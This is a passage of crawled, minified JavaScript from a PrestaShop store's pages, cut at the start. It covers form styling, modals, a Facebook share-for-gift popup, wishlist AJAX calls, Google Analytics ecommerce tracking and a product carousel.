n=s(e,\"type\"),e.addClass(t.inputClass),a=f(e,t),i(e,e,t),t.inputAddTypeAsClass&&e.addClass(n),{remove:function(){e.removeClass(t.inputClass),t.inputAddTypeAsClass&&e.removeClass(n),a&&e.unwrap()},update:b}}},{match:function(e){return e.is(\":radio\")},apply:function(e,n){var o,c,f;return o=d(e,n,{divClass:n.radioClass}),c=o.div,f=o.span,i(e,c,n),a(e,n,{\"click touchend\":function(){t.uniform.update(t(':radio[name=\"'+s(e,\"name\")+'\"]'))}}),u(f,e,n),{remove:x(e,n),update:function(){r(c,n),u(f,e,n),l(c,e,n)}}}},{match:function(e){return e.is(\"select\")&&!C(e)?!0:!1},apply:function(e,n){var s,o,u,c;return n.selectAutoWidth&&k(e,function(){c=e.width()}),s=d(e,n,{divClass:n.selectClass,spanHtml:(e.find(\":selected:first\")||e.find(\"option:first\")).html(),spanWrap:\"before\"}),o=s.div,u=s.span,n.selectAutoWidth?k(e,function(){g(t([u[0],o[0]]),{display:\"block\"},function(){var e;e=u.outerWidth()-u.width(),o.width(c),u.width(c-e)})}):o.addClass(\"fixedWidth\"),i(e,o,n),a(e,n,{change:function(){u.html(e.find(\":selected\").html()),o.removeClass(n.activeClass)},\"click touchend\":function(){var t=e.find(\":selected\").html();u.html()!==t&&e.trigger(\"change\")},keyup:function(){u.html(e.find(\":selected\").html())}}),y(u,n),{remove:function(){return u.remove(),e.unwrap().unbind(n.eventNamespace),e},update:function(){n.selectAutoWidth?(t.uniform.restore(e),e.uniform(n)):(r(o,n),u.html(e.find(\":selected\").html()),l(o,e,n))}}}},{match:function(e){return e.is(\"select\")&&C(e)?!0:!1},apply:function(e,t){var n;return e.addClass(t.selectMultiClass),n=f(e,t),i(e,e,t),{remove:function(){e.removeClass(t.selectMultiClass),n&&e.unwrap()},update:b}}},{match:function(e){return e.is(\"textarea\")},apply:function(e,t){var n;return e.addClass(t.textareaClass),n=f(e,t),i(e,e,t),{remove:function(){e.removeClass(t.textareaClass),n&&e.unwrap()},update:b}}}];v()&&!h()&&(H=!1),t.uniform={defaults:{activeClass:\"active\",autoHide:!0,buttonClass:\"button\",checkboxClass:\"checker\",checkedClass:\"checked\",disabledClass:\"disabled\",eventNamespace:\".uniform\",fileButtonClass:\"action\",fileButtonHtml:\"Choose File\",fileClass:\"uploader\",fileDefaultHtml:\"No file selected\",filenameClass:\"filename\",focusClass:\"focus\",hoverClass:\"hover\",idPrefix:\"uniform\",inputAddTypeAsClass:!0,inputClass:\"uniform-input\",radioClass:\"radio\",resetDefaultHtml:\"Reset\",resetSelector:!1,selectAutoWidth:!0,selectClass:\"selector\",selectMultiClass:\"uniform-multiselect\",submitDefaultHtml:\"Submit\",textareaClass:\"uniform\",useID:!0,wrapperClass:null},elements:[]},t.fn.uniform=function(n){var s=this;return n=t.extend({},t.uniform.defaults,n),A||(A=!0,p()&&(H=!1)),H?(n.resetSelector&&t(n.resetSelector).mouseup(function(){e.setTimeout(function(){t.uniform.update(s)},10)}),this.each(function(){var e,s,a,i=t(this);if(i.data(\"uniformed\"))return void t.uniform.update(i);for(e=0;e<W.length;e+=1)if(s=W[e],s.match(i,n))return a=s.apply(i,n),i.data(\"uniformed\",a),void t.uniform.elements.push(i.get(0))})):this},t.uniform.restore=t.fn.uniform.restore=function(e){e===n&&(e=t.uniform.elements),t(e).each(function(){var e,n,s=t(this);n=s.data(\"uniformed\"),n&&(n.remove(),e=t.inArray(this,t.uniform.elements),e>=0&&t.uniform.elements.splice(e,1),s.removeData(\"uniformed\"))})},t.uniform.update=t.fn.uniform.update=function(e){e===n&&(e=t.uniform.elements),t(e).each(function(){var e,n=t(this);e=n.data(\"uniformed\"),e&&e.update(n,e.options)})}}(this,jQuery),\"undefined\"==typeof isMobile||isMobile||($(window).load(function(){$(\"select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']\").not(\".not_unifrom, .not_uniform\").uniform()}),$(window).resize(function(){$.uniform.update(\"select.form-control, input[type='file']\")}));";


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1294283623&t=pageview&_s=1&dl=https%3A%2F%2Fspc-international.com%2Fstore%2Fes%2Fmodule%2Fsmartblog%2Fdetails%3Fid_post%3D12&ul=en-us%40posix&dt=Instalar%20presets%20LUT%20en%20Adobe%20Premiere&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1136420914&gjid=874241187&cid=1470316361.1768631144&tid=UA-119073045-1&_gid=693218008.1768631144&_r=1&_slc=1&did=d6YPbH&z=1255186406
body_size: -453
content:
2,cG-1N1HY2PQ8P

--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/modules/refpro,_views,_js,_modal.jquery.js+refpro,_views,_js,_framework.js+arteinvoice,_views,_js,_sdiShow.js+elegantalfacebookshareproduct,_views,_js,_elegantalfacebookshareproduct.js.pagespeed.jc.uiWf-1yzOB.js
body_size: 2077
content:
var mod_pagespeed_i5U_ODs_wb = "(function(){var classStageModalJQuery='stage_modal_jquery';var classModalJQuery='modal_jquery';var uid=1;$.fn.setCenterPosAbsBlockModal=function(){var $this=$(this);centerPosAbs($this);$(window).resize(function(){centerPosAbs($this);});function centerPosAbs($this){var offsetElemTop=20;var scrollTop=$(document).scrollTop();var elemWidth=$this.width();var windowWidth=$(window).width();$this.css({top:($this.height()>$(window).height()?scrollTop+offsetElemTop:scrollTop+(($(window).height()-$this.height())/2)),left:((windowWidth-elemWidth)/2)});}};function getUID(){return++uid;}$.createModal=function(options){var uid=getUID();(function(){var functions={modalClose:function(){$('.'+classModalJQuery+'[data-uid=\"'+uid+'\"]').remove();$('.'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').remove();}};var defaults={content:'',title:'',buttons:{},onLoad:function(functions){}};defaults=$.extend(defaults,options);var $stageModalJQuery=$('<div></div>').addClass(classStageModalJQuery);$stageModalJQuery.attr('data-uid',uid);var $form=$('<div></div>').addClass(classModalJQuery);$form.attr('data-uid',uid);var $formHeader='<a href=\"#\" data-uid=\"'+uid+'\" class=\"modal_close\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>';if(defaults.title){$formHeader=$('<div class=\"modal_header\">'+(defaults.title?'<h3>'+defaults.title+'</h3>':'')+'<a href=\"#\" class=\"modal_close\" data-uid=\"'+uid+'\">'+'<i class=\"icon-remove fa fa-remove\"></i>'+'</a>'+'</div>');}var $formContent=$('<div class=\"modal_content\"></div>');$formContent.html(defaults.content);var $formFooter='';var eventListeners=[];for(var name in defaults.buttons){if(!$formFooter){$formFooter=$('<div class=\"modal_footer text-right\"></div>');}var date=new Date();var id='button'+date.getTime();$formFooter.append('<button type=\"button\" id=\"'+id+'\" class=\"btn btn-default\">'+name+'</button>');eventListeners.push(function(){$('#'+id).click(defaults.buttons[name]);});}$form.append($formHeader).append($formContent).append($formFooter);$('body').append($stageModalJQuery).append($form);$('.'+classModalJQuery).setCenterPosAbsBlockModal();$('.modal_close[data-uid=\"'+uid+'\"], .'+classStageModalJQuery+'[data-uid=\"'+uid+'\"]').live('click',function(e){e.preventDefault();functions.modalClose();});$.each(eventListeners,function(index,func){func();});defaults.onLoad(functions);})(uid);};})();";
var mod_pagespeed_TodDK3_gZe = "function showDialog(text,title,buttons){$.createModal({title:title,content:text,buttons:buttons,onLoad:function(functions){}});}function extractAjax(source){var _source=$(source);if(_source.attr(\"id\")==\"ajaxWrap\"){return _source.html();}else{return $(source).find(\"#ajaxWrap\").html();}}";
var mod_pagespeed_CyBPiiQGR7 = "$(document).ready(function(){sdi_show();$(document).on('input','#company, #company_invoice',function(){sdi_show();});});function sdi_show(){if($('#company').length&&($('#company').val()!=''))$('#sdicode_area, #sdipec_area').show();else\n$('#sdicode_area, #sdipec_area').hide();}";
var mod_pagespeed_1V_IFZFcZj = "var elegantal_fb_app_id='';var elegantal_fb_event='';var elegantal_locale='en_US';var elegantal_post_id='';var elegantal_url_to_share='';var elegantal_process_action_url='';var elegantal_debug_mode=0;jQuery(window).on('load',function(){jQuery('#elegantal_share_popup').fadeIn(350);});jQuery(document).ready(function(){elegantal_fb_app_id=jQuery('#elegantalfacebookshareproductJsDef').data('fbappid');elegantal_fb_event=jQuery('#elegantalfacebookshareproductJsDef').data('fbevent');elegantal_locale=jQuery('#elegantalfacebookshareproductJsDef').data('locale');elegantal_url_to_share=jQuery('#elegantalfacebookshareproductJsDef').data('shareurl');elegantal_process_action_url=jQuery('#elegantalfacebookshareproductJsDef').data('action');elegantal_debug_mode=jQuery('#elegantalfacebookshareproductJsDef').data('debug');window.fbAsyncInit=function(){FB.init({appId:elegantal_fb_app_id,status:true,xfbml:true,version:'v3.1'});if(elegantal_fb_event==='like'){FB.Event.subscribe('edge.create',function(href){var liked_url=href.replace('http://','').replace('https://','');var url_to_like=elegantal_url_to_share.replace('http://','').replace('https://','');if(liked_url.indexOf(url_to_like)!==-1||url_to_like.indexOf(liked_url)!==-1){console.log('You just liked the page '+href);elegantal_post_id='like';jQuery('#elegantal_share_popup').fadeOut();elegantal_after_event();}});}};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src=\"//connect.facebook.net/\"+elegantal_locale+\"/all.js\";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));jQuery('body').on('click','button.elegantal-fbshare4gift-btn',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();FB.ui({method:'share',href:elegantal_url_to_share},function(response){if(elegantal_debug_mode){console.log(response);}if(response!==null&&typeof response!=='undefined'&&(typeof response.post_id!=='undefined'||response.length===0)){var post_id='publish_actions not granted';if(typeof response!=='undefined'&&typeof response.post_id!=='undefined'){post_id=response.post_id;}elegantal_post_id=post_id;elegantal_after_event();}});});jQuery('#elegantal_share_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_share_popup').fadeOut();});jQuery('#elegantal_select_gift_popup .elegantal-popup-close').on('click',function(e){e.preventDefault();jQuery('#elegantal_select_gift_popup').fadeOut();});jQuery('#elegantal_select_gift_popup table tr').on('click',function(){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery(this).find('input[type=radio]').prop('checked',true).parent().addClass('checked');});jQuery('button.elegantal-fbchoosegift-btn').on('click',function(){var cart_rule_id=jQuery('#elegantal_select_gift_popup input[name=\"cart_rule\"]:checked').val();jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id,cart_rule_id:cart_rule_id,},success:function(result){jQuery('#elegantal_select_gift_popup').fadeOut();if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});});});function elegantal_after_event(){if(jQuery('#elegantal_select_gift_popup').length>0){jQuery('#elegantal_select_gift_popup table .radio .checked').removeClass('checked');jQuery('#elegantal_select_gift_popup table tr:first input[type=radio]').prop('checked',true).parent().addClass('checked');jQuery('#elegantal_select_gift_popup').fadeIn();}else{jQuery.ajax({url:elegantal_process_action_url,type:'GET',data:{post_id:elegantal_post_id},success:function(result){if(elegantal_debug_mode){console.log(result);}result=jQuery.parseJSON(result);if(result.success){location.reload();}else{alert(result.error);}},error:function(jqXHR,textStatus,errorThrown){alert(errorThrown);}});}}";


--- FILE ---
content_type: application/javascript
request_url: https://spc-international.com/store/themes,_sp_clickboom,_js,_modules,_blockwishlist,_js,_ajax-wishlist.js+modules,_ganalytics,_views,_js,_GoogleAnalyticActionLib.js+themes,_sp_clickboom,_js,_tools,_treeManagement.js+modules,_spdeal,_views,_js,_deal.js+modules,_spdeal,_views,_js,_jquery.cj-swipe.js+modules,_spsearchpro,_views,_js,_jquery.autocomplete.js.pagespeed.jc.XwiEeTcLZu.js
body_size: 9726
content:
var mod_pagespeed_xeE9bd0NmH = "function WishlistCart(t,e,i,s,a,n){$.ajax({type:\"GET\",url:baseDir+\"modules/blockwishlist/cart.php?rand=\"+(new Date).getTime(),headers:{\"cache-control\":\"no-cache\"},async:!0,cache:!1,data:\"action=\"+e+\"&id_product=\"+i+\"&quantity=\"+a+\"&token=\"+static_token+\"&id_product_attribute=\"+s+\"&id_wishlist=\"+n,success:function(s){\"add\"==e&&(1==isLogged?(wishlistProductsIdsAdd(i),wishlistRefreshStatus(),$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+added_to_wishlist+'</p><a href=\"'+baseDir+'module/blockwishlist/mywishlist\" class=\"wishlist_product_view button\"> View all </a>'}],{padding:0}):alert(added_to_wishlist)):$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+loggin_required+\"</p>\"}],{padding:0}):alert(loggin_required)),\"delete\"==e&&(wishlistProductsIdsRemove(i),wishlistRefreshStatus()),0!=$(\"#\"+t).length&&($(\"#\"+t).slideUp(\"normal\"),document.getElementById(t).innerHTML=s,$(\"#\"+t).slideDown(\"normal\"))}})}function WishlistChangeDefault(t,e){$.ajax({type:\"GET\",url:baseDir+\"modules/blockwishlist/cart.php?rand=\"+(new Date).getTime(),headers:{\"cache-control\":\"no-cache\"},async:!0,data:\"id_wishlist=\"+e+\"&token=\"+static_token,cache:!1,success:function(e){$(\"#\"+t).slideUp(\"normal\"),document.getElementById(t).innerHTML=e,$(\"#\"+t).slideDown(\"normal\")}})}function WishlistBuyProduct(t,e,i,s,a,n){return n?ajaxCart.add(e,i,!1,a,1,[t,s]):($(\"#\"+s).val(0),WishlistAddProductCart(t,e,i,s),document.forms[\"addtocart_\"+e+\"_\"+i].method=\"POST\",document.forms[\"addtocart_\"+e+\"_\"+i].action=baseUri+\"?controller=cart\",document.forms[\"addtocart_\"+e+\"_\"+i].elements.token.value=static_token,document.forms[\"addtocart_\"+e+\"_\"+i].submit()),!0}function WishlistAddProductCart(t,e,i,s){return $(\"#\"+s).val()<=0?!1:($.ajax({type:\"GET\",url:baseDir+\"modules/blockwishlist/buywishlistproduct.php?rand=\"+(new Date).getTime(),headers:{\"cache-control\":\"no-cache\"},data:\"token=\"+t+\"&static_token=\"+static_token+\"&id_product=\"+e+\"&id_product_attribute=\"+i,async:!0,cache:!1,success:function(t){t?$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+t+\"</p>\"}],{padding:0}):alert(t):$(\"#\"+s).val($(\"#\"+s).val()-1)}}),!0)}function WishlistManage(t,e){$.ajax({type:\"GET\",async:!0,url:baseDir+\"modules/blockwishlist/managewishlist.php?rand=\"+(new Date).getTime(),headers:{\"cache-control\":\"no-cache\"},data:\"id_wishlist=\"+e+\"&refresh=\"+!1,cache:!1,success:function(e){$(\"#\"+t).hide(),document.getElementById(t).innerHTML=e,$(\"#\"+t).fadeIn(\"slow\"),$(\".wishlist_change_button\").each(function(t){$(this).popover({html:!0,content:function(){return $(this).next(\".popover-content\").html()}})})}})}function WishlistProductManage(t,e,i,s,a,n,c){$.ajax({type:\"GET\",async:!0,url:baseDir+\"modules/blockwishlist/managewishlist.php?rand=\"+(new Date).getTime(),headers:{\"cache-control\":\"no-cache\"},data:\"action=\"+e+\"&id_wishlist=\"+i+\"&id_product=\"+s+\"&id_product_attribute=\"+a+\"&quantity=\"+n+\"&priority=\"+c+\"&refresh=\"+!0,cache:!1,success:function(t){\"delete\"==e?$(\"#wlp_\"+s+\"_\"+a).fadeOut(\"fast\"):\"update\"==e&&($(\"#wlp_\"+s+\"_\"+a).fadeOut(\"fast\"),$(\"#wlp_\"+s+\"_\"+a).fadeIn(\"fast\")),nb_products=0,$(\"[id^='quantity']\").each(function(t,e){nb_products+=parseInt(e.value)}),$(\"#wishlist_\"+i).children(\"td\").eq(1).html(nb_products)}})}function WishlistDelete(t,e,i){var s=confirm(i);return 0==s?!1:\"undefined\"==typeof mywishlist_url?!1:void $.ajax({type:\"GET\",async:!0,dataType:\"json\",url:mywishlist_url,headers:{\"cache-control\":\"no-cache\"},cache:!1,data:{rand:(new Date).getTime(),deleted:1,myajax:1,id_wishlist:e,action:\"deletelist\"},success:function(e){var i=$(\"#\"+t).siblings().length;if($(\"#\"+t).fadeOut(\"slow\").remove(),$(\"#block-order-detail\").html(\"\"),0==i&&$(\"#block-history\").remove(),e.id_default){var s=$(\"#wishlist_\"+e.id_default+\" > .wishlist_default\");$(\"#wishlist_\"+e.id_default+\" > .wishlist_default > a\").remove(),s.append('<p class=\"is_wish_list_default\"><i class=\"icon icon-check-square\"></i></p>')}}})}function WishlistDefault(t,e){return\"undefined\"==typeof mywishlist_url?!1:void $.ajax({type:\"GET\",async:!0,url:mywishlist_url,headers:{\"cache-control\":\"no-cache\"},cache:!1,data:{rand:(new Date).getTime(),\"default\":1,id_wishlist:e,myajax:1,action:\"setdefault\"},success:function(e){var i=$(\".is_wish_list_default\").parents(\"tr\").attr(\"id\"),s=$(\".is_wish_list_default\").parent();$(\".is_wish_list_default\").remove(),s.append('<a href=\"#\" onclick=\"javascript:event.preventDefault();(WishlistDefault(\\''+i+\"', '\"+i.replace(\"wishlist_\",\"\")+'\\'));\"><i class=\"icon icon-square\"></i></a>');var a=$(\"#\"+t+\" > .wishlist_default\");$(\"#\"+t+\" > .wishlist_default > a\").remove(),a.append('<p class=\"is_wish_list_default\"><i class=\"icon icon-check-square\"></i></p>')}})}function WishlistVisibility(t,e){$(\"#hide\"+e).is(\":hidden\")?($(\".\"+t).slideDown(\"fast\"),$(\"#show\"+e).hide(),$(\"#hide\"+e).css(\"display\",\"block\")):($(\".\"+t).slideUp(\"fast\"),$(\"#hide\"+e).hide(),$(\"#show\"+e).css(\"display\",\"block\"))}function WishlistSend(t,e,i){$.post(baseDir+\"modules/blockwishlist/sendwishlist.php\",{token:static_token,id_wishlist:e,email1:$(\"#\"+i+\"1\").val(),email2:$(\"#\"+i+\"2\").val(),email3:$(\"#\"+i+\"3\").val(),email4:$(\"#\"+i+\"4\").val(),email5:$(\"#\"+i+\"5\").val(),email6:$(\"#\"+i+\"6\").val(),email7:$(\"#\"+i+\"7\").val(),email8:$(\"#\"+i+\"8\").val(),email9:$(\"#\"+i+\"9\").val(),email10:$(\"#\"+i+\"10\").val()},function(e){e?$.prototype.fancybox?$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+e+\"</p>\"}],{padding:0}):alert(e):WishlistVisibility(t,\"hideSendWishlist\")})}function wishlistProductsIdsAdd(t){-1==$.inArray(parseInt(t),wishlistProductsIds)&&wishlistProductsIds.push(parseInt(t))}function wishlistProductsIdsRemove(t){wishlistProductsIds.splice($.inArray(parseInt(t),wishlistProductsIds),1)}function wishlistRefreshStatus(){$(\".addToWishlist\").each(function(){-1!=$.inArray(parseInt($(this).prop(\"rel\")),wishlistProductsIds)?$(this).addClass(\"checked\"):$(this).removeClass(\"checked\")})}function wishlistProductChange(t,e,i,s){if(\"undefined\"==typeof mywishlist_url)return!1;var a=$(\"#quantity_\"+t+\"_\"+e).val();$.ajax({type:\"GET\",url:mywishlist_url,headers:{\"cache-control\":\"no-cache\"},async:!0,cache:!1,dataType:\"json\",data:{id_product:t,id_product_attribute:e,quantity:a,priority:$(\"#priority_\"+t+\"_\"+e).val(),id_old_wishlist:i,id_new_wishlist:s,myajax:1,action:\"productchangewishlist\"},success:function(n){1==n.success?($(\"#wlp_\"+t+\"_\"+e).fadeOut(\"slow\"),$(\"#wishlist_\"+i+\" td:nth-child(2)\").text($(\"#wishlist_\"+i+\" td:nth-child(2)\").text()-a),$(\"#wishlist_\"+s+\" td:nth-child(2)\").text(+$(\"#wishlist_\"+s+\" td:nth-child(2)\").text()+ +a)):$.prototype.fancybox&&$.fancybox.open([{type:\"inline\",autoScale:!0,minHeight:30,content:'<p class=\"fancybox-error\">'+n.error+\"</p>\"}],{padding:0})}})}var wishlistProductsIds=[];$(document).ready(function(){wishlistRefreshStatus(),$(document).on(\"change\",\"select[name=wishlists]\",function(){WishlistChangeDefault(\"wishlist_block_list\",$(this).val())}),$(\"#wishlist_button\").popover({html:!0,content:function(){return $(\"#popover-content\").html()}}),$(\".wishlist_button_list\").each(function(){current=$(this).parent(\".button-container\"),$(this).popover({html:!0,content:function(){return current.children(\".popover-content\").html()}})})});";
var mod_pagespeed_MInPXfPhNx = "var GoogleAnalyticEnhancedECommerce={setCurrency:function(Currency){ga('set','&cu',Currency);},add:function(Product,Order,Impression){var Products={};var Orders={};var ProductFieldObject=['id','name','category','brand','variant','price','quantity','coupon','list','position','dimension1'];var OrderFieldObject=['id','affiliation','revenue','tax','shipping','coupon','list','step','option'];if(Product!=null){if(Impression&&Product.quantity!==undefined){delete Product.quantity;}for(var productKey in Product){for(var i=0;i<ProductFieldObject.length;i++){if(productKey.toLowerCase()==ProductFieldObject[i]){if(Product[productKey]!=null){Products[productKey.toLowerCase()]=Product[productKey];}}}}}if(Order!=null){for(var orderKey in Order){for(var j=0;j<OrderFieldObject.length;j++){if(orderKey.toLowerCase()==OrderFieldObject[j]){Orders[orderKey.toLowerCase()]=Order[orderKey];}}}}if(Impression){ga('ec:addImpression',Products);}else{ga('ec:addProduct',Products);}},addProductDetailView:function(Product){this.add(Product);ga('ec:setAction','detail');ga('send','event','UX','detail','Product Detail View',{'nonInteraction':1});},addToCart:function(Product){this.add(Product);ga('ec:setAction','add');ga('send','event','UX','click','Add to Cart');},removeFromCart:function(Product){this.add(Product);ga('ec:setAction','remove');ga('send','event','UX','click','Remove From cart');},addProductImpression:function(Product){},refundByOrderId:function(Order){ga('ec:setAction','refund',{'id':Order.id});ga('send','event','Ecommerce','Refund',{'nonInteraction':1});},refundByProduct:function(Order){ga('ec:setAction','refund',{'id':Order.id,});ga('send','event','Ecommerce','Refund',{'nonInteraction':1});},addProductClick:function(Product){var ClickPoint=jQuery('a[href$=\"'+Product.url+'\"].quick-view');ClickPoint.on(\"click\",function(){GoogleAnalyticEnhancedECommerce.add(Product);ga('ec:setAction','click',{list:Product.list});ga('send','event','Product Quick View','click',Product.list,{'hitCallback':function(){return!ga.loaded;}});});},addProductClickByHttpReferal:function(Product){this.add(Product);ga('ec:setAction','click',{list:Product.list});ga('send','event','Product Click','click',Product.list,{'nonInteraction':1,'hitCallback':function(){return!ga.loaded;}});},addTransaction:function(Order){ga('ec:setAction','purchase',Order);ga('send','event','Transaction','purchase',{'hitCallback':function(){$.get(Order.url,{orderid:Order.id,customer:Order.customer});}});},addCheckout:function(Step){ga('ec:setAction','checkout',{'step':Step});}};";
var mod_pagespeed_OtuBuLr8Q8 = "function openBranch(e,l){e.addClass(\"OPEN\").removeClass(\"CLOSE\"),l?e.parent().find(\"ul:first\").show():e.parent().find(\"ul:first\").slideDown()}function closeBranch(e,l){e.addClass(\"CLOSE\").removeClass(\"OPEN\"),l?e.parent().find(\"ul:first\").hide():e.parent().find(\"ul:first\").slideUp()}function toggleBranch(e,l){e.hasClass(\"OPEN\")?closeBranch(e,l):openBranch(e,l)}$(document).ready(function(){$(\"ul.tree.dhtml\").hide(),$(\"ul.tree.dhtml\").hasClass(\"dynamized\")||($(\"ul.tree.dhtml ul\").prev().before(\"<span class='grower OPEN'> </span>\"),$(\"ul.tree.dhtml ul li:last-child, ul.tree.dhtml li:last-child\").addClass(\"last\"),$(\"ul.tree.dhtml span.grower.OPEN\").addClass(\"CLOSE\").removeClass(\"OPEN\").parent().find(\"ul:first\").hide(),$(\"ul.tree.dhtml\").show(),$(\"ul.tree.dhtml .selected\").parents().each(function(){$(this).is(\"ul\")&&toggleBranch($(this).prev().prev(),!0)}),toggleBranch($(\"ul.tree.dhtml .selected\").prev(),!0),$(\"ul.tree.dhtml span.grower\").click(function(){toggleBranch($(this))}),$(\"ul.tree.dhtml\").addClass(\"dynamized\"),$(\"ul.tree.dhtml\").removeClass(\"dhtml\"))});";
var mod_pagespeed_6OSBKhms_5 = "!function($,window,undefined){var pluginName='responsiver',document=window.document,defaults={interval:800,speed:800,fx:'slide',start:0,itemExpr:'.item',reverse:false,step:1,pause:'hover',control:{next:null,prev:null,pager:null,pause:null},selector:{item:'.item',container:'.vpi-wrap'}};var Responsiver=function(element,options){this.element=$(element);this.options=options;this._defaults=defaults;this._name=pluginName;this.element.removeClass('not-js').addClass('js-loaded');this.container=$(this.options.selector.container,this.element);this.viewport=this.container.parent();this.items=$(this.options.selector.item,this.container);this.sliding=false;this.current=this.options.start||0;this.slidingTo=this.current;this.count=this.items.length;if(this.options.control.prev||this.options.control.next||this.options.control.pager||this.options.control.pause){this.options.control.prev&&$(this.options.control.prev).click($.proxy(this.prev,this));this.options.control.next&&$(this.options.control.next).click($.proxy(this.next,this));this.options.control.pause&&$(this.options.control.pause).click(function(e){});}if(this.options.preload){var imgs=$('img',this.items),imgsrc=[],imgload=0,that=this,already=function(){if(imgload==imgsrc.length)that.init();};if(imgs.length){for(var i=0;i<imgs.length;i++){var s=$(imgs[i]).attr('data-src')||$(imgs[i]).attr('src');-1<$.inArray(s,imgsrc)||imgsrc.push(s);}$.each(imgsrc,function(){$('<img>').bind('error load',function(){imgload++;if(imgload==imgsrc.length)that.init();}).attr('src',this+'?'+(time=(new Date()).getTime()));});}else{this.init();}}else{this.init();}$(this.viewport).mouseenter($.proxy(function(e){this.options.pause=='hover'&&this.pause();},this)).mouseleave($.proxy(function(e){this.options.pause=='hover'&&this.cycle();},this));$(window).bind('resize.responsiver',this.resize.bind(this));}\nResponsiver.prototype={init:function(duration){this._setViewport();this.to(this.slidingTo,0);},next:function(){if(this.sliding)return;return this.slide(this._getNext());},prev:function(){if(this.sliding)return;return this.slide(this._getPrevious());},pause:function(e){if(!e)this.paused=true;clearInterval(this.interval);this.interval=null;return this;},pauseToggle:function(e){},slide:function(next,duration){if(!next.length)return;var isCycling=this.interval,e=$.Event('slide'),that=this;this.sliding=true\nisCycling&&this.pause();if(e.isDefaultPrevented())return;var slideSpeed=typeof duration=='number'?duration:this.options.speed;if(this.options.fx=='slide'){$(this.container).addClass('tt-effect-active');$('.item-wrap').addClass('tt-old');this.container.animate({left:-next.position().left},{duration:slideSpeed,complete:function(){if(that.slidingTo>=that.count){that.slidingTo%=that.count;that.container.css({left:-that.items.eq(that.slidingTo).position().left});}that.current=that.slidingTo;that.sliding=false;$(that.container).removeClass('tt-effect-active');$('.item-wrap').removeClass('tt-old');that.update();}});}else if(this.options.fx=='fade'){var clone=this.container.clone().appendTo(this.viewport);$(this.container).addClass('tt-effect-active');$('.item-wrap').addClass('tt-old');this.container.css({opacity:0,left:-next.position().left,'z-index':2}).animate({opacity:1},{duration:slideSpeed,complete:function(){if(that.slidingTo>=that.count||that.slidingTo<0){that.slidingTo+=that.count;that.slidingTo%=that.count;that.container.css({left:-that.items.eq(that.slidingTo).position().left});}that.current=that.slidingTo;that.sliding=false;$(that.container).removeClass('tt-effect-active');$('.item-wrap').removeClass('tt-old');that.update();}});$(clone).css({'z-index':1}).animate({opacity:0},{duration:this.options.speed,complete:function(){$(this).remove();}});}isCycling&&this.cycle();return this;},to:function(pos,duration){return this.slide(this._getNext(pos),duration);},cycle:function(e){if(!e)this.paused=false\nthis.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval));return this},update:function(){var opts=this.options,column=this._getColumns();if(this.current<0){this.current+=this.count;}else if(this.current>=this.count){this.current%=this.count;}if(!this.options.circular){}if(!this.options.circular&&this.current<=0){$(this.options.prev).addClass('disabled');}else{$(this.options.prev).removeClass('disabled');}if(!this.options.circular&&(this.current+this._getColumns()>=this.count)){$(this.options.next).addClass('disabled');}else{$(this.options.next).removeClass('disabled');}},resize:function(e){if(this.resizeTimeout)clearTimeout(this.resizeTimeout);this.resizeTimeout=setTimeout(function(){this._setViewport();this.to(this.current,0);}.bind(this),10);},_getColumns:function(){if(typeof this.options.getColumns=='function'){this.column=this.options.getColumns.apply(this.element,[this.element]);}else if(typeof this.options.getColumns=='number'){this.column=this.options.getColumns;}else{var column=parseInt(this.options.getColumns);this.column=column?column:1;}if(this.options.circular===true){var num_clone=$('.clone',this.container).length,max=this.column+this.getStep()-1;if(num_clone<max){for(var i=num_clone;i<max;i++){if(i>this.items.length-1)break;this.items.eq(i).clone().appendTo(this.container).addClass('clone');}}}return this.column;},_setViewport:function(){var toHeight=0;$.each(this.items,function(){if(toHeight<$(this).height()){toHeight=$(this).height();}});this.viewport.stop(true,true).animate({height:toHeight},{duration:400});},_getNext:function(e){if(typeof e=='undefined'){this.slidingTo=this.current+(this.isForward()?this.getStep():-this.getStep());}else{this.slidingTo=e;}if(this.slidingTo<0){if(!this.options.circular){this.slidingTo+=this.count;}else{var next=$('.clone:eq('+this.current+')',this.container);if(next.length){this.container.css({left:-next.position().left});}}}else if(this.slidingTo>=this.count){if(!this.options.circular){this.slidingTo%=this.count;}else if(this.isForward()){return $('.clone:eq('+(this.slidingTo%this.count)+')',this.container);}}return this.items.eq(this.slidingTo);},_getPrevious:function(e){var _reverse=this.options.reverse||false;this.options.reverse=!_reverse;var prev=this._getNext(e);this.options.reverse=_reverse;return prev;},isForward:function(){return this.options.reverse?false:true;},getStep:function(){return this.options.step;}};$.fn[pluginName]=function(option){return this.each(function(){var $this=$(this),data=$this.data('plugin_'+pluginName);var options=typeof option=='object'?$.extend({},defaults,option):defaults;if(!data)$this.data('plugin_'+pluginName,(data=new Responsiver(this,options)));if(typeof option=='number')data.to(option);else if(typeof option=='string')data[option]();else if(options.interval)data.cycle();});};$.fn[pluginName].Constructor=Responsiver;}(jQuery,window);";
